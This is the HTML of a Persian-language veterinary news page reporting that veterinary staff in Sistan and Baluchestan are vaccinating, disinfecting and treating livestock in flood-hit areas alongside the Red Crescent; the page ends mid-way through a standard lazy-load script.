<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو	" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dampezeshknews.ir/">خانه</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب عناوین اخبار" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب صنوف و سازمان ها" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ارائه خدمات تخصصی دامپزشکی در مناطق سیل زده</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4428" class="post-4428 post type-post status-publish format-standard has-post-thumbnail category-38 tag-1413 tag-1411 tag-1412" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></li><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ارائه خدمات تخصصی دامپزشکی در مناطق سیل زده</h1>
                                    <p class="td-post-sub-title">مدیرکل دامپزشکی سیستان و بلوچستان از ارائه خدمات تخصصی دامپزشکی و همکاری کارشناسان دامپزشکی با نیروهای هلال احمر برای کمک به مردم سیل زده خبر داد.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">توسط</div> <a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-15T13:54:35+00:00" >25 دی 1398</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87&url=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87 %0A%0A http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/&text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/&title=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87%0D%0Ahttp://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87 http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://dampezeshknews.ir/wp-content/uploads/2020/01/8407_802.gif" data-caption=""><img fetchpriority="high" width="400" height="300" class="entry-thumb td-modal-image" src="http://dampezeshknews.ir/wp-content/uploads/2020/01/8407_802.gif" alt="" title="8407_802"/></a></div>
            <!-- content --><div>
<div class="news-head d-flex">
<div class="news-titles">به گزارش دامپزشک نیوز_ «دکتر مهدی حسینی» مدیرکل دامپزشکی سیستان و بلوچستان از ارائه خدمات تخصصی دامپزشکی و همکاری کارشناسان دامپزشکی با نیروهای هلال احمر برای کمک به مردم سیل زده خبر داد.<br />
حسینی بیان کرد: در شرایط بحرانی مانند وقوع سیل، عملکرد مناسب و به موقع کارشناسان دامپزشکی می تواند از ایجاد بحرانی دیگر ناشی از بروز و شیوع بیماری های واگیر دامی در شرایط نامساعد بوجود آمده پس از سیل، جلوگیری کند.</p>
</div>
</div>
</div>
<div class="news-body">
<div class="news-context">
<p dir="RTL">مدیرکل دامپزشکی استان ضمن ابراز رضایت از خدمات و تلاش های همکاران در جریان واقعه دردناک سیل سیستان و بلوچستان، از آنان درخواست نمود برای پیشگیری از بروز و کنترل بیماری ها، در شرایط نامساعد پس از سیل و جلوگیری از ضرر و خسارات بیشتر نهایت سعی و تلاش خود را به کار گیرند و اقدامات بهداشتی لازم ازجمله واکسیناسیون، توزیع دارو، سم پاشی و ضدعفونی دام ها و جایگاه های دامی را در زمان مناسب انجام دهند.</p>
<p dir="RTL">وی با بیان اینکه دامپزشکی، آمادگی لازم جهت مقابله با هر عامل بحران آفرین اعم از بیماری ها و عوامل آلاینده و پر مخاطره برای بهداشت عمومی را دارا می باشد افزود: اداره کل دامپزشکی استان با برگزاری ستاد مدیریت بحران دامپزشکی اقدام به تشکیل اکیپ های نظارتی و خدمت رسانی متشکل از کارشناسان باتجربه و آموزش دیده دولتی و نیروهای داوطلب بخش خصوصی نموده و از طریق همکاری بین بخشی موثر با سایر دستگاه های اجرایی به ارائه خدمات عمومی و تخصصی دامپزشکی می پردازند.</p>
<p dir="RTL">دکتر مهدی حسینی تصریح کرد: دامپزشکی تاکنون در مناطق سیل زده اقداماتی نظیر سرکشی به دامداری ها و بررسی وضعیت دام ها، سم پاشی بدن دام و جایگاه، تزریق واکسن هایی نظیر آنتروتوکسمی، <span dir="LTR">ppr</span>، شاربن و &#8230; و همچنین درمان رایگان دامها، رایزنی برای تهیه داروهای موردنیاز و همچنین توزیع برخی اقلام موردنیاز و خوراکی با کمک هلال احمر انجام داده است.</p>
<p dir="RTL">منبع: روابط عمومی اداره  کل دامپزشکی سیستان و بلوچستان</p>
<p dir="RTL">انتهای پیام/</p>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1_5e7 td_block_template_1">
<style>
/* custom css */
.tdi_1_5e7.td-a-rec-img{
				    text-align: left;
				}.tdi_1_5e7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="http://dampezeshknews.ir/tag/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c/">ارائه خدمات تخصصی دامپزشکی</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d8%a7%d9%86-%d9%88-%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86/">دامپزشکی سیستان و بلوچستان</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%b3%db%8c%d9%84/">سیل</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87&url=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87 %0A%0A http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/&text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/&title=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87%0D%0Ahttp://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%A7%D8%B1%D8%A7%D8%A6%D9%87+%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C+%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%B3%DB%8C%D9%84+%D8%B2%D8%AF%D9%87 http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="datePublished" content="2020-01-15T13:54:35+00:00"><meta itemprop="dateModified" content="2020-01-15T13:54:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2019/12/dampezeshknews-logo1.png"></span><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="headline " content="ارائه خدمات تخصصی دامپزشکی در مناطق سیل زده"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2020/01/8407_802.gif"><meta itemprop="width" content="400"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="http://fpra.ir/">طراحی و پشتیبانی سایت</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">آگهی</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">تماس با ما</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697b8527614c0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-post-content p{
    font-family:iranyekan;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
